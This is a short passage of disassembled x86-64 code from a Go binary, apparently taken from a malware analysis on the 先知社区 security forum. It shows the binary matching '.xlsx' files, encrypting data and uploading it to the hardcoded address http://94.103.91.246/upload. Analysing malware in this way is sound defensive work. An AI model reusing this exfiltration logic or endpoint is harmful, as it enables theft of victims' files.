 mov rsi, [rsp+1A0h+arg_0]
lea rax, [rsi+rdx]
lea rax, [rax-5]
lea rbx, aXlsx ; ".xlsx"
mov ecx, 5
call runtime_memequal
test al, al
jnz loc_63C2D9
mov rax, [rsp+1A0h+var_E8]
mov rcx, [rsp+1A0h+var_150]
mov rbx, [rsp+1A0h+var_158]
loc_63C2D9:
mov rax, [rsp+1A0h+arg_0]
mov rbx, [rsp+1A0h+arg_8]
lea rcx, aHttp9410391246 ; "http://94.103.91.246/upload"
mov edi, 1Bh
mov rsi, [rsp+1A0h+var_F0]
mov r8, [rsp+1A0h+var_160]
mov r9, [rsp+1A0h+var_E0]
mov r10, [rsp+1A0h+var_148]
call main_uploadFile
xor eax, eax
xor ebx, ebx
add rsp, 1A0h
pop rbp
retn
loc_63BF83:
mov rdi, [rsp+1A0h+var_D0]
mov rsi, [rsp+1A0h+var_130]
mov r8, [rsp+1A0h+var_128]
call main_encrypt
mov [rsp+1A0h+var_A8], rax
mov [rsp+1A0h+var_D8], rdi
mov [rsp+1A0h+var_100], rbx
mov [rsp+1A0h+var_F8], rcx
mov [rsp+1A0h+var_140], rsi
mov [rsp+1A0h+var_138], r8
test r9, r9
jz loc_63C07A
先知社区